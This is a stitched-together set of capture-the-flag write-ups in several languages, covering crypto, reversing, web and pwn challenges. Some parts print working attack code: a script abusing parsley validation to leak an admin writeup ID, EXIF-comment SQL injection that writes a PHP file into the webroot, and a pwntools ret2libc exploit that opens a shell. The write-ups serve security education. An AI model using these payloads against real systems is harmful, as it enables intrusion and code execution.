The hardest part for us was making the form valiation happen before the click of the Admin user. The `data-parsley-trigger` attribute controls on which JQuery event the form valiations triggers. After a ton of experiments that failed (`load`, `ready` etc. failed), we discovered that the validation gets triggered when using the `blur` event.
We used the following script for extracting the flag:
```import requestsimport reimport time
BASE_URL = "http://78.46.216.67:8001"
def submit_writeup(cookies, csrf_token, payload): url = f"{BASE_URL}/add.php" data = { "c" : csrf_token, "content" : f"""<form data-parsley-validate><input type="text"><input type="text" id="like" data-parsley-trigger="blur" autofocus name="some-field" data-parsley-error-message="<input id=like type=button>" data-parsley-required data-parsley-errors-container="a:contains('Writeup - {payload}'):eq(0)" /></form>""" } response = requests.post(url, data=data, cookies=cookies) print(response.status_code) writeup_id = re.search('<h2>Writeup - (.*?)</h2>', response.text, re.DOTALL) return writeup_id.group(1)
def post_like_request(cookies, csrf_token, writeup_id): url = f"{BASE_URL}/admin.php" data = { "c" : csrf_token, "id" : writeup_id } response = requests.post(url, data=data, cookies=cookies) print(response.status_code)
def show_writeup(cookies, writeup_id): url = f"{BASE_URL}/show.php" params = { "id" : writeup_id } response = requests.get(url, params=params, cookies=cookies) print(response.status_code) searchtext = response.text.replace("\n", "").replace("\r", "") return "Liked by</h3>admin" in searchtext
if __name__ == "__main__": alphabet = "0123456789abcdef" cookies = { "PHPSESSID" : "mlabfcco1v7ij153p0mjk0h3su" } csrf_token = "72c087c467c5e1b9" payload = "" for i in range(16): for c in alphabet: print(f"Testing: {c} - Retrieved: {payload}") writeup_id = submit_writeup(cookies, csrf_token, payload + c) post_like_request(cookies, csrf_token, writeup_id) time.sleep(5) liked = show_writeup(cookies, writeup_id) if not liked: payload += c print(f"Found: {payload}") break```
Running the script gave us the ID to the writeup of the admin user that contains the flag, which was `1800a15d252d318a`.
Afterwards, we submitted a `GET` request to `/show.php?id=1800a15d252d318a` in order to retrieve the flag:
```hxp{Petersilie_lol__I_couldn_t_come_up_with_funny_flag_sorry:/}``` |
## Description* **Name:** [Crack the key](https://2019.peactf.com/problems)* **Points:** 450* **Tag:** Crypto
## Tools* Firefox Version 60.8.0 https://www.mozilla.org/en-US/firefox/60.8.0/releasenotes/* Vigenere Solver https://www.guballa.de/vigenere-solver* Vigenere cipher breaker https://planetcalc.com/7956/#calculator7948* Vigenere-Cipher-Breaker https://github.com/drewp41/Vigenere-Cipher-Breaker
## WriteupDownload the file called enc.txt (954283747bbbcc4caf8a684a5bde520a) through the link where we find a Vigenere cipher text.
```bashroot@1v4n:~/CTF/peaCTF2019/crypto/Crackthekey# wget https://shell1.2019.peactf.com/static/a4836f4c3f6a10f05c2383a4486bd934/enc.txtroot@1v4n:~/CTF/peaCTF2019/crypto/Crackthekey# md5sum enc.txt954283747bbbcc4caf8a684a5bde520a enc.txtroot@1v4n:~/CTF/peaCTF2019/crypto/Crackthekey# file enc.txtenc.txt: ASCII textroot@1v4n:~/CTF/peaCTF2019/crypto/Crackthekey# cat enc.txtDVMDVRWOUISIERRRGNNVMWPOPGTOHSBUIHTCSSMJIVUWEXHTCTKZKFXIENWTDDOVMEOWDZRQEBQPVLFWKJBGLEEDALGCIVLQGLTWTCMFXSIAQTLTUGZQZZWOPVGIRCSLRUZRJUZBQSXSPXGJMGTPRPUGRSIVRGUDAFXHTNLVVBMFZMQSFUWTWTFSWHIGXHTQLGCUSRGLEIWWXXWWCJDAIFXGAPDWGWFHTZSVOBISITRVUTTVRTWTDGMCPHGGNRDBPOIZZWZPGHTTDQPHOYIUTUEWJDCPWORWDAZREDNHYSJZRJPAFSOCPDXZVPLVPGMNIWPFWUVRDUJINIDFXLYIUTENWAHITVJZRJPVQEFAJEXWIMQVIYPTWGZYYYXKTNNVMQJTPVZRJHEBVDWPOKGEIUDCAHDJGTRYKLHSILXHPIZPVDEMDZGLEEGTDWDMGSTRAHXIPFGRVKPLUEDPHEVSEKHSZREMDCELWGVHKQBYSCXRLLRRGLQFLESIZGGDQXCQPETTXEXGKLHDBUIRPCTQSCWLIPNHBTTYEYIIHSBUETIWPCKYSXALNPLBTPXAEXKTJVKBPGYEKJSRCIFQRYDYIKNEVHISILNDFXGWXKTENCOASXEBFVVDPRAAHPWASPWFPTYIDIWZYYYXKTVNQEJCOIJNLLRPUIHPSMIWEIAWQOMTTSHEKNMOAQAKDDCMISLXBLIFWOWXRLDPVHVIEHESDYXZVJDGUGLAITGIJPSQTENWQJXEIJVEGNBBPOHTLRZFYUHAYIEEXYSJUIUIWUIAGLSELYIKPLGSSPNLXGEIHCLBJTWTMMYSEUCWAESDGESXIELHMQTLPIQSJDQDYWEAAHPWVWRHBTVFGOCRPHGELLHJRHOUHEVSNYQSMEELPCEIJEAKXKULUCVQVGDEETIZLELPDXOVPYTGRERHDWHSEHKPLYETTAJKJFAQGIGLEGHESMKFXIPRAAHHEMDCEPPRRWTXRWSGBMQVXVKWXISEOZWHPVQFECTGSDVRWPXCIAGPYGWZRVEQGIOUISIXRGWIPNXHXHEYKYIVWIQREKTCFWVRFJBOIFDGPPGEKWWMBXHTGLRADEOHJRKACIZEJIMYTIAHMPZPXZVQVTTIISRDXJGIXDQTREFITCXZVMUSQSJEGTYXXRWKXWAWFXGDXURQHIPRXHGTPHGXWEACRFEAAUIKJMHPVQTICRSIJRRGIPRRTWTAMYJAKDARXTATOHGNRLCBUISIGLAADQHSQNXEANTRXISQIWSXHTEWELWSUBBUIHTCDTWIGKTLGLEBHPPNVWRCBUIWXCOSOJMOAAGLEEXRIGEWIACGXEGTOYHKSWWMEEFITCWLYIVWMRTACSNSOJPDNLBANQTSMFUXKTXVKSPCOFWXEQIWPLELISIULHWWMGAORPCXZFVVTAOSXTGLRVTPRKMEGABTTRLFKHIPRVWPAVMFXZHGGFPOLAJEFUWHIBVRGSDHRLYILGDNWTWPTVQYSRUAJMTWVCISKGDGMYISIISIJVWKDCYHBTHZQWJQDATNRIBPWGGEGHPTRHICISIKKVDLKYSVTGHEKRWWDCGQOIWPVDPQDGMNTPGDLGZZRJBQQHLTATJWNLRWIQREKTCUMZXHVWGLEGUTKMIIEPKXEFITCLWIJRJZGLFDPWFGOIULIFENTCZVEFYVQMNWTCTLVDPILVPGIECWLRVJLLVPNRDPHDXJFRJPANRYILZSJUMQPZLLOGHPWHLXWDORXHTGLAZZXHHBEMPTSZAFYMVCWFIGPKPLADEVDURAHPIDXMGMGPXCIAGPYGWRRGXVSECIWPASJRRIWSJIGHEVSKILCBRPLXVPRUVFXIPRAAHJYMNVVVPTYCRTHAIUKIGUWELIHHEISUMQTAFSFRWLVSTXHGIAHTGTXIFUSXHXBAEGHZJOFVNPNGIRIWPLGIWHHKNQEBJCMWCXKTEUMTTVZELRRGQMANABXYXZVHRCSRCBTCUEEZRZPAGLEDAOIKKEQXUNPOCISIXRVPPVQXHTLZVKKXHBXRVESWPWWCHRBBNPKTSLRVNLHCPRHISXEASJYVJIYPYIDXECVWRBMPCNXRLPJVQDGSSSRXCDXSEGHWMJSUASDEQKLDIOBHHPSRMNVRKXUNXAXAESCVISIPRJLXTDSXWFXIBUETWTHSMCHVDWAIRWPGIZRHQDBNMLPCORGWPLTANPOCTLQGEKWWMNRIBPWWGEXKTNNVMWTYINVVOPCTLESXQEKBIGLPLLELDFPVJEBIPNXHTHLAFFXKXVTXOAPFKZRXQTDRVTWTWIKJALIPBYTDEPRDPEGBQGXICVTXZVADHLRZOITOXGSSATZGLEILZSXKLHBCFYAAAJWHVRWIPRMRHJYHSPWWDORXHTGTRLYIVBIYPPPSOSUBFHNWAHTWTZVUYEUSOEEZXCRWAUIENAVHEPCORWMIUHXREKXCR```We use the [Vigenere online tool](https://www.guballa.de/vigenere-solver) to break the message >
or we eliminate new spaces and lines. Then we break the code of force with the python tool Vigenere-Cipher-Breaker.l.
```bashcat enc.txt | tr -d '\040\011\012\015' > output.txtroot@1v4n:~/CTF/peaCTF2019/crypto/School# git clone https://github.com/drewp41/Vigenere-Cipher-Breaker.gitroot@1v4n:~/CTF/peaCTF2019/crypto/School/Vigenere-Cipher-Breaker# python Vigenere_cipher.pyEnter e to encrypt, or d to decrypt: dEnter ciphertext to decrypt:...(output.txt)Do you know the key to decrypt with? Enter y or n: nKey length is most likely 13Key: redpineapplesPlaintext: mrjonesofthemanorfarmhadlockedthehenhousesforthenightbutwastoodrunktoremembertoshutthepopholeswiththeringoflightfromhislanterndancingfromsidetosidehelurchedacrosstheyardkickedoffhisbootsatthebackdoordrewhimselfalastglassofbeerfromthebarrelinthesculleryandmadehiswayuptobedwheremrsjoneswasalreadysnoringassoonasthelightinthebedroomwentouttherewasastirringandaflutteringallthroughthefarmbuildingswordhadgoneroundduringthedaythatoldmajortheprizemiddlewhiteboarhadhadastrangedreamonthepreviousnightandwishedtocommunicateittotheotheranimalsithadbeenagreedthattheyshouldallmeetinthebigbarnassoonasmrjoneswassafelyoutofthewayoldmajorsohewasalwayscalledthoughthenameunderwhichhehadbeenexhibitedwaswillingdonbeautywassohighlyregardedonthefarmthateveryonewasquitereadytoloseanhourssleepinordertohearwhathehadtosayatoneendofthebigbarnonasortofraisedplatformmajorwasalreadyensconcedonhisbedofstrawunderalanternwhichhungfromabeamhewastwelveyearsoldandhadlatelygrownratherstoutbuthewasstillamajesticlookingpigwithawiseandbenevolentappearanceinspiteofthefactthathistusheshadneverbeencutbeforelongtheotheranimalsbegantoarriveandmakethemselvescomfortableaftertheirdifferentfashionsfirstcamethethreedogsbluebelljessieandpincherandthenthepigswhosettleddowninthestrawimmediatelyinfrontoftheplatformthehensperchedthemselvesonthewindowsillsthepigeonsfluttereduptotheraftersthesheepandcowslaydownbehindthepigsandbegantochewthecudthetwocarthorsesboxerandclovercameintogetherwalkingveryslowlyandsettingdowntheirvasthairyhoofswithgreatcarelestthereshouldbesomesmallanimalconcealedinthestrawcloverwasastoutmotherlymareapproachingmiddlelifewhohadneverquitegotherfigurebackafterherfourthfoalboxerwasanenormousbeastnearlyeighteenhandshighandasstrongasanytwoordinaryhorsesputtogetherawhitestripedownhisnosegavehimasomewhatstupidappearanceandinfacthewasnotoffirstrateintelligencebuthewasuniversallyrespectedforhissteadinessofcharacterandtremendouspowersofworkafterthehorsescamemurielthewhitegoatandbenjaminthedonkeybenjaminwastheoldestanimalonthefarmandtheworsttemperedheseldomtalkedandwhenhediditwasusuallytomakesomecynicalremarkforinstancehewouldsaythatgodhadgivenhimatailtokeepthefliesoffbutthathewouldsoonerhavehadnotailandnofliesaloneamongtheanimalsonthefarmheneverlaughedifaskedwhyhewouldsaythathesawnothingtolaughatneverthelesswithoutopenlyadmittingithewasdevotedtoboxerthetwoofthemusuallyspenttheirsundaystogetherinthesmallpaddockbeyondtheorchardgrazingsidebysideandneverspeakingnwxpsyugbpplrpnlnvalbyrlnzppngbjyewneps```
### Flag`peaCTF{redpineapples}` |
The downloaded `tar.xz` file contains a Dockerfile and all resources needed in order to create a local setup for the challenge as well as a comment on top of the Dockerfile with the necessary commands for running the Docker container.
The web application running at port 8000 was written in PHP and only consists of a single `index.php` file.
When requesting `index.hmtl`, a session is created if necessary. Afterwards, the directory `/var/www/html/files/[sessionid]` gets created and the current working directory is changed to there. Users can upload files of any type that are smaller than 10 kilobyte. If the upload was successful, a database entry is created in the `uploads` table with an (autoincremented) id and a "description" of the file. Uploaded files get moved to `/var/www/html/files/[sessionid]/[id]`. Users can see a list of their uploaded files, e.g.:
```<table> <tr> <td>1</td> <td>ASCII text </td> </tr></table>```
The flag can be read from a file located at `/flag_XXXXXXXXXXXXXXXX.txt` (`X` being an arbitrary alphanumeric character) and can be read by everybody. We probably need RCE for reading the flag, because only being able to read arbitrary files on the server still means that we need to bruteforce the filename, which would take too many attempts to be feasible, except if we could use wildcards for filenames which usually doesn't work.
When taking a closer look at the `index.php` file, we immediately noticed the string concatenation in the SQL statement that inserts an entry for an uploaded file. We therefore suspected that SQL injection is possible:
```if (isset($_FILES['file']) && $_FILES['file']['size'] < 10*1024 ){ $s = "INSERT INTO upload(info) VALUES ('" .(new finfo)->file($_FILES['file']['tmp_name']). " ');"; $db->exec($s); move_uploaded_file( $_FILES['file']['tmp_name'], $d . $db->lastInsertId()) || die('move_upload_file');}```
The statement `(new finfo)->file(...)` seems to have an output equal to the Linux `file` command and therefore depends on the content of the uploaded file (magic bytes, line endings, file encoding,...) rather that the file extension. Our goal is therefore to get user input into the output of that statement.
Unfortunately, we first tried to upload a plaintext file, where no user input gets included into the SQL statement. After ruling out other attack vectors, we finally uploaded a JPG image. Luckily enough, the `Comment` field from the exif metadata is part of the output of `(new finfo)->file(...)`. Furthermore, `PDO`, the database library in use, allows stacked queries, which means that we can insert other statements after ending the intended `INSERT` statement appropriately and commenting out the rest.
The database in use is sqlite. In combination with a PHP webserver, RCE can be obtained by attaching a new database (and thus generating a file under the webroot), creating a table inside that database with a single column of type `text` and inserting a single column with the PHP code that should get executed.
Due to the length of the `(new finfo)->file(...)` output being restricted, we splitted the necessary SQL and used two requests to generate our PHP file on the server.
We first generated two empty JPG files with a size of 1x1 pixel:
```$ convert -size 32x32 xc:white empty.jpg$ convert -size 32x32 xc:white empty2.jpg```
We updated the exif metadata `Comment` field with the necessary SQL statements using `exiftool` with the following commands:
```$ exiftool -Comment="'); ATTACH DATABASE '/var/www/html/files/l.php' AS l; CREATE TABLE l.p (d text); --" empty.jpg$ exiftool -Comment=$'\');ATTACH DATABASE \'../l.php\' AS l;INSERT INTO l.p(d) VALUES (\'\');--' empty2.jpg```
Afterwards, we simply uploaded `empty.jpg` and `empty2.jpg` to the server and issued an HTTP GET request to `/files/l.php` for obtaining the flag:
```hxp{I should have listened to my mum about not trusting files about files}``` |
Binary accepts 42 bytes of shellcode which is split into chunks of 2 bytes separated by short jumps.
You need to decode a pointer to the RW buffer and then write "/bin/sh" to set up an execve syscall.
Requires a lot of optimiziation, see [original](https://ctf.harrisongreen.me/2019/hxpctf/splitcode/) for full solution. |
The "strcmp" function is supposed to have 3 possible return values - -1, 0 or 1. However, when it fails (for example when we pass an array as an argument), it returns NULL. Because the if statement has "==" instead of "===", NULL == 0, and the check passes.
We can reach NULL by sending pwd as an array.
 |
You got nested folders for each letter of the flag until the last folder contained two files with one number each. Each folder has an operation described (+/x) which should be performed on the two numbers in that folder. I wrote a recursion that runs for each folder to the end of each folder structure and executes the operation on the two numbers there.If you do this recursively you get a number for each letter of the flag.
Because I didn't know if they used more than the + and x operator I wrote a function which evals the operations```def exec_op(one, two, op): try: if op == '+': return one + two elif op == 'x': return one * two elif op == '-': return one - two elif op == '/': return one / two else: print("Dont know operator: " + op) return 0 except: print('Error in operation: ' + op)
```
This is the recursive function i wrote to either calc the operation between two numbers directly or between two folders recusivly:
```def calc_value(path, operation): number = 0 for root, dirs, files in os.walk(path): if len(files) > 0: if len(files) != 2: f=open(root + '/' + files[0], "r") number += int(f.read()) for dir in dirs: op = dir[-1:] number = exec_op(number, calc_value(root+'/'+dir, op), operation) return number else: f=open(root + '/' + files[0], "r") f2 = open(root + '/' + files[1], "r") try: return exec_op(int(f.read()), int(f2.read()), operation) except: print(root) return 0 else: return exec_op(calc_value(path+'/'+dirs[0], dirs[0][-1:]), calc_value(path+'/'+dirs[1], dirs[1][-1:]), operation)```
There is one edge case ``` if len(files) != 2: f=open(root + '/' + files[0], "r") number += int(f.read()) for dir in dirs: op = dir[-1:] number = exec_op(number, calc_value(root+'/'+dir, op), operation) return number```
It could happen that a folder contained another folder as well as a file with a number.At the end i called the recusive function for each letter in the flag ```flag = ''for i in range(0, 37): try: flag += chr(calc_value('./tree/flag['+str(i)+']/0_+', '+')) except: flag += chr(calc_value('./tree/flag['+str(i)+']/0_x', 'x'))
print(flag)```
`Flag: BAMBOOFOX{Dir_3xpres5i0n_tre3e33eeee}` |
## Description
http://34.82.101.212:8005/
http://bamboofox.cs.nctu.edu.tw:8005/ (Backup Server)
Hey, I just learned how to make a web application!
Even though I might create some vulnerabilities, but I bet you'll never get the flag!
The submitted files will be deleted every hour.
## Solution
It seems like you need to create a file and write some code for server.If you lookup with web source code, you can find somthing below:```
```
Then you can try to link "http://bamboofox.cs.nctu.edu.tw:8005/myfirstweb/index.php?op=nav&link=hint", and find out the hint "Flag is in ../flag.txt".
That's all, see "http://bamboofox.cs.nctu.edu.tw:8005/flag.txt" to get the flag. ^_^
**BAMBOOFOX{0hhh_n0_s7up1d_li77l3_8ug}** |
# Day 10 - ChristmaSSE KeyGen - rev, math
> I ran this program but it never finished... maybe my computer is too slow. Maybe yours is faster?
Download: [reverse_ctf.out](https://advent2019.s3.amazonaws.com/326c15f8884fcc13d18a60e2fb933b0e35060efa8a44214e06d589e4e235fe34) Mirror: [reverse_ctf.out](./reverse_ctf.out)
Inizialmente non avevo letto che la challenge fosse math e quindi ho subito pensato ad un ottimizzazione del codice. Ho iniziato a riscriverlo in python cachando le varie operazioni. Ottendendo cosi le 3 operazioni fondamentali che vengono utilizzate all'interno del \<main\>:
```@cached(cache={})def pshufd(src,order): line=bin(src)[2:].rjust(128,"0") n=32 src=[line[i:i+n] for i in range(0, len(line), n)][::-1] #print(src) line=bin(order)[2:].rjust(8,"0") n=2 order=[line[i:i+n] for i in range(0, len(line), n)] #print(order) res="" for i in order: val=int(i,2) res+=src[val] #print(int(res,2)) return int(res,2)
@cached(cache={})def pmulld(val1,val2): line=bin(val1)[2:] line=line.rjust(128,"0") n=32 val1=[line[i:i+n] for i in range(0, len(line), n)] line=bin(val2)[2:].rjust(128,"0") n=32 val2=[line[i:i+n] for i in range(0, len(line), n)] #print(val1,val2) res="" for i,j in zip(val1,val2): res+=str(int(i,2)*int(j,2)).rjust(32,"0") return int(res,16)
@cached(cache={})def paddd(val1,val2): line=bin(val1)[2:] line=line.rjust(128,"0") n=32 val1=[line[i:i+n] for i in range(0, len(line), n)] line=bin(val2)[2:].rjust(128,"0") n=32 val2=[line[i:i+n] for i in range(0, len(line), n)] #print(val1,val2) res="" for i,j in zip(val1,val2): res+=str(int(i,2)+int(j,2)).rjust(32,"0") return int(res,16)```
Successivamente ho individuato che le funzioni venivano sempre chiamate con una sequenza ben precisa, quindi le ho rese delle funzioni:
```@cached(cache={})def m_fun(s1, s2, s3): m = pmulld(s1, s2) m = paddd(m, s3) return m
@cached(cache={})def fun(s1, s2, s3, s4): m = m_fun(s1, s2, s3) m = paddd(m, s4) return m```
Ho copiato i dati 80 byte di dati in reverse_data. Ricostruendo il main:
```def main(): start_time = time.time() data = open('reverse_data', 'rb').read()
res = int.from_bytes(data[64:80], byteorder='little') i0 = pshufd(res, 0x15) i1 = pshufd(res, 0x45) i2 = pshufd(res, 0x51) i3 = pshufd(res, 0x54)
# i = [# [0, 0, 0, 1],# [0, 0, 1, 0],# [0, 1, 0, 0],# [1, 0, 0, 0]# ]
counter = 0x112210f47de98115 rax = 0
d9 = int.from_bytes(data[:16], byteorder='little') d10 = int.from_bytes(data[16:32], byteorder='little') d13 = int.from_bytes(data[32:48], byteorder='little') d15 = int.from_bytes(data[48:64], byteorder='little')
s00 = pshufd(d9, 0) s01 = pshufd(d9, 0x55) sss5= pshufd(d9, 0xaa) s03 = pshufd(d9, 0xff)
s10 = pshufd(d10, 0) s5 = pshufd(d10, 0x55) s12 = pshufd(d10, 0xaa) s13 = pshufd(d10, 0xff)
s20 = pshufd(d13, 0) s21 = pshufd(d13, 0x55) s22 = pshufd (d13, 0xaa) s23 = pshufd(d13, 0xff)
s30 = pshufd(d15, 0) s31 = pshufd(d15, 0x55) s32 = pshufd(d15, 0xaa) s33 = pshufd(d15, 0xff)
print(hex(s00 ), hex(s01), hex(sss5), hex(s03 )) print(hex(s10 ), hex(s5 ), hex(s12), hex(s13 )) print(hex(s20), hex(s21 ), hex(s22 ), hex(s23)) print(hex(s30), hex(s31 ), hex(s32 ), hex(s33))
# # A1 = [[16,15,14,13],# [12,11,10, 9],# [8 , 7, 6, 5],# [4 , 3, 2, 1]]
sres = int.from_bytes(data[72:76], byteorder='little')
while(rax != counter): # prima colonna m6 = pmulld(s00, i3) m8 = pmulld(s10, i3) m11 = pmulld(s20, i3) m14 = pmulld(s30, i3)
#-------------------- m12 = m_fun(s01, i2, m6) #xmm12s * xmm2 * xmm6 = xmm12 m5 = pmulld(s11, i1) #xmm5s *xmm1 = xmm5 i3 = fun(s03, i0, m5, m12) print(hex(i3)) exit(0)
mm5 = m_fun(s11, i2, m8) m7 = m_fun(s21, i2, s20) mm6 = pmulld(s12, i1) #64c i2 = fun(s13, i0, mm6, mm5) #662
mmm5 = pmulld(s22, i1) mmm6 = pmulld(s32, i1) #680 i1 = fun(s23, i0, mmm5, m7)
m4 = m_fun(s31, i2, m14) i0 = fun(s33, i0, mmm6, m4)
#var ciclo interno m4 = pshufd(sres, 0xaa) m5 = pshufd(i0, 0) edx = 0x3e8 #internalCycle() ignoring overflow internal cycle
rax += 1 if rax % 10000000 == 0: #print time to execute 10.000.000 cycles print(time.time()-start_time) #150 seconds every 10.000.000 cycles... mmm... wrong way```
Dopo aver perso qualche ora cercando di risolverlo nel modo sbagliato, ho realizzato che la challenge era MATH!!!Ho analizzato come veniva modificata la matrice alla fine di ogni ciclo, ed era una semplice moltiplicazione:
```A1 = [[16,15,14,13], [12,11,10, 9], [8 , 7, 6, 5], [4 , 3, 2, 1]]
A2 = A*A = [[600 542 484 426] [440 398 356 314] [280 254 228 202] [120 110 100 90]]```
A questo punto ho cercato il numero di volte che doveva essere eseguito (fibonacci)
```def calculate_exponentiation(): res = [] s = 1234567890123456789 i=0 while(s>0): if 2**i > s: res.append(i-1) s -= 2**(i-1) i=0 else: i+=1 return res```
Ho trovato che il ciclo interno serviva a gestire l'overflow:
```def overflow(a): sres = 0x96433d for x in range(4): for y in range(4): while a[x][y] > sres: a[x][y] %= sres return a```
Infine ho emulato la risoluzione della flag:
```def emulation(tot): BASE = 0x400000 STACK = 0x7ffcaf000000 FLAG = 0x00600000
mu = Uc(UC_ARCH_X86, UC_MODE_64) mu.mem_map(BASE, 1024*4) mu.mem_map(STACK, 1024*4) mu.mem_map(FLAG, 1024*1024)
code = struct.pack ("69B", *[ 0x66,0x0f,0x7f,0x1c,0x24,0x66,0x0f,0x7f,0x54,0x24,0x10, 0x66,0x0f,0x7f,0x4c,0x24,0x20,0x66,0x0f,0x7f,0x44,0x24, 0x30,0x31,0xc0,0x66,0x2e,0x0f,0x1f,0x84,0x00,0x00,0x00, 0x00,0x00,0x0f,0x1f,0x00,0x0f,0xb6,0x0c,0x44,0x30,0x88, 0x90,0x10,0x60,0x00,0x0f,0xb6,0x4c,0x44,0x01,0x30,0x88, 0x91,0x10,0x60,0x00,0x48,0x83,0xc0,0x02,0x48,0x83,0xf8, 0x20,0x75,0xe1]) flag = struct.pack ("40B", *[ 0xfc,0x14,0xeb,0x09,0xbc,0xae,0xe7,0x47,0x4f,0xe3,0x7c, 0xc1,0x52,0xa5,0x02,0x8e,0x89,0x71,0xc8,0x8d,0x96,0x23, 0x01,0x6d,0x71,0x40,0x5a,0xea,0xfd,0x46,0x1d,0x23,0x00, 0x00,0x00,0x00,0x00,0x00,0x00,0x00])
mu.reg_write(UC_X86_REG_RSP, STACK) mu.reg_write(UC_X86_REG_XMM0, (tot[0][0]<<96) + (tot[0][1]<<64) + (tot[0][2]<<32) + (tot[0][3])) mu.reg_write(UC_X86_REG_XMM1, (tot[1][0]<<96) + (tot[1][1]<<64) + (tot[1][2]<<32) + (tot[1][3])) mu.reg_write(UC_X86_REG_XMM2, (tot[2][0]<<96) + (tot[2][1]<<64) + (tot[2][2]<<32) + (tot[2][3])) mu.reg_write(UC_X86_REG_XMM3, (tot[3][0]<<96) + (tot[3][1]<<64) + (tot[3][2]<<32) + (tot[3][3]))
mu.mem_write(FLAG+0x1090, flag)
mu.mem_write(BASE, code) mu.emu_start(BASE, BASE + len(code), 2 * UC_SECOND_SCALE) print(mu.mem_read(FLAG+0x1090, 0x20))``` |
# The Weather - PWN - Writeup X-MAS CTF 2019
# Categories: pwn, Return to Libc (Ret2Libc), Buffer Overflow (BOF), leaking libc
A challenge apenas nos oferece um arquivo DockerFile, e um ip:port para efetuarmos a conexão.
Cada conexão feita, um base64 consideravelmente extenso é retornado para o cliente conectado.
O base64 enviado como resposta do servidor, se trata de um binário, o qual podemos assumir que é o binário que esta rodando naquele ip:port no exato momento de conexão, porém apenas para aquela conexão.
Nota-se que o base64 difere entre si, a partir de execuções diferentes/conexões diferentes, logo o binário consequentemente será diferente para cada execução, acarretando em mudanças na hora de construir um exploit.
O binário possui um clássico tipo de Buffer Overflow logo no primeiro input; "What's your name? "
Porém, como o binário difere entre si a cada execução, diversos fatores do nosso exploit vão constantemente sofrer alterações, como a tabela GOT, tamanho de buffers, etc.
### Isso consiste em:1. Teremos que criar um script que "converta a base64 para binário"2. Após isso obtenha o padding necessário para sobescrever o Return Pointer3. Então consiga os endereços necessários na GOT a fim de leakar a libc4. Permitindo então o calculo do endereço base da libc, de forma que o caminho para o ataque de BOF via Ret2Libc torne-se viável.
## Exploit```import osfrom pwn import *from base64 import b64decode
c = remote("challs.xmas.htsp.ro", 12002)libc = ELF("libc-2.27.so")
############## Solving Binary Recompilation Problems ################info("Downloading Binary....")c.recvuntil("'")bindata=c.recvuntil("'")bindata=str(bindata)[0:len(bindata)-1]with open("bin_sv_file", "wb+") as file: file.write(b64decode(bindata)) file.close()
os.system("chmod +x bin_sv_file")io = process("./bin_sv_file")io.sendlineafter("name? ", cyclic(300))io.wait()core = io.corefilersp = core.rsppattern = core.read(rsp, 4)offset_rsp = cyclic_find(pattern)success("Offset to $RSP => %s"%offset_rsp)e = ELF("./bin_sv_file")rop = ROP(e)
########################################################
pad = cyclic(int(offset_rsp))pop_rdi = (rop.find_gadget(['pop rdi', 'ret']))[0]puts = e.plt["puts"]libc_start_main = e.symbols["__libc_start_main"]entry_point = 0x400630ret = (rop.find_gadget(['ret']))[0]
xpl = pad + p64(pop_rdi) + p64(libc_start_main) + p64(puts) + p64(entry_point)
c.sendlineafter("name? ", xpl)c.recvline()c.recvline()
libc_start_main_leaked = u64(c.recvline().strip().ljust(8, "\x00"))success("__libc_start_main leaked => %s"%hex(libc_start_main_leaked))
libc.address = libc_start_main_leaked - libc.sym["__libc_start_main"]info("libc base => 0x%x"%libc.address)
system = libc.sym["system"]str_bin_sh = next(libc.search("/bin/sh"))
info("system => %x"%system)info("str_bin_sh => %x"%str_bin_sh)
xpl = pad + p64(ret) + p64(pop_rdi) + p64(str_bin_sh) + p64(system)c.sendlineafter("name? ", xpl)
c.interactive()``` |
# Test Test Test
**Categoria: Web**
# Descrição:>There are so many tests going on right now, why don't take a deep breath and list them out before you forget one?
>chal.tuctf.com:30004
# Solução:Ao acessar o site, temos a seguinte página:Analisando o código fonte é possível ver um diretório chamado "/img":Acessando esse diretório encontramos alguns arquivos:E entrando em "/img/TODO.txt", tem-se:E, então, usaremos o cURL para obter a flag, pois ao acessar ela somos redirecionados imediatamente para a página principal:>curl -v "http://chal.tuctf.com:30004/flag.php"
# Flag:```TUCTF{d0nt_l34v3_y0ur_d1r3ct0ry_h4n61n6}``` |
I spent a long time on this problem, the program enabled PIE, we can disable random_va_space on Linux:```$ sudo echo 0 > /proc/sys/kernel/randomize_va_space```And then use IDA for remote debugging. I know that the program needs to detect two values, one is password, it is easy to get 98416 through IDA static analysis .
The other is the Key, this Key needs to be detected by burst on my first mind. But my coding ability is very weak, and I didn’t write it for one night.
In the end, I know that this Key is used to decode the code of the obfuscated function. It only involves 11 bytes, and it is simply added to the Key to decode. So the size of the key should be only one byte(0x00-0xFF), and then I manually test from 0. After using the wrong key, Segmentation fault error and illegal instruction error will appear. I found that 39 and 43 can avoid the above error, but still I can’t decode the flag.Fortunately, when I tested 50, it happened to be the correct key, and I was able to decode the flag.
**Remark** : Could masters share your brute-code for this challenge? I want to learn how code it. Or it will use `angr` or other?**Added at 2020.01.02**:At last, I use `expect` shell to brute the key, there are 7 keys to make this program not occur `Segmentation fault` or `illegal instruction` error. The Script is:```expect#!/usr/bin/expect# For bamboofoxctf-Move or notset time 30set i 0for {set key 0} {$key<=255} {incr key} { spawn ./pro expect "*password: " {send "98416\r"} expect "*key: " {send "$key\r"} expect "*flag: " { send "Test_flag\r" }}```And run it, from the output get the keys, include `[39,43,48,50,114,117,206]`, then use ltrace to test it.```bashspwpun@ubuntu:~/Documents/20200102$ ./crack.sh > output.txtspwpun@ubuntu:~/Documents/20200102$ cat output.txt | grep -B 1 "flag"Second give me your key: 39Then Verify your flag: spawn ./pro--Second give me your key: 43Then Verify your flag: spawn ./pro--Second give me your key: 48Then Verify your flag: spawn ./pro--Second give me your key: 50Then Verify your flag: spawn ./pro--Second give me your key: 114Then Verify your flag: spawn ./pro--Second give me your key: 117Then Verify your flag: spawn ./pro--Second give me your key: 206Then Verify your flag: spawn ./pro
``` |
### Kernel Crackme

We are given with **X-MAS_kernel_crackme.sys** driver and **challenge.exe** client.
Client code:

Let's look at the driver code:

We are interested in read and write major functions. **write** copies usermode buffer into driver's buffer. **read** does input processing and returns buffer to user.

This switch has 130 cases. Every case function changes **choise** variable.
Here is example of some case functions:



IDA has very useful plugin called **findcrypt** that scans binary for known crypto signatures. This time findcrypt found **AES RijnDael** constants.

We also find that this constants are used in some functions in that giant switch case statement:

So we can assume that we are dealing with obfuscated AES implementation. Looking closely at **read** major function we can see **aes expand key** function and the key, that is passed to it.

Solution:
